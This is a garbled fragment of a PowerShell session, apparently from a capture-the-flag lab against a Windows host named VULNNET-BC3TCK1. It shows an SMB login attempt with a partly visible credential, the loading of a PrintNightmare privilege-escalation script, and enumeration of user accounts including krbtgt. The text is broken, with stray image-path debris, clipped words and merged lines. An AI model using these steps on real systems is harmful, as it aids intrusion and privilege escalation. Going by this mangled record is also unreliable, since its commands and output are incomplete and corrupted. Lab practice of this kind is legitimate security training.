 the path is correct and try again.
At line:2 char:1
+ smbclient //10.49.155.183/Enterprise-Share -U "enterprise-security%sa ...
Ad
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (smbclient:String) [], CommandNot
oundException
    + FullyQualifiedErrorId : CommandNotFoundException
Ne
cd C:\Enterprise-Share
PS C:\Enterprise-Share>
Import-Module .\PrintNightmare.ps1PS C:\Enterprise-Share>
PS C:\Enterprise-Share> net user
User accounts for \\VULNNET-BC3TCK1
-------------------------------------------------------------------------------
Administrator            enterprise-security      Guest
jack-goldenhand          krbtgt                   tony-skid
The command completed successfully.
PS C:\Enterprise-Share>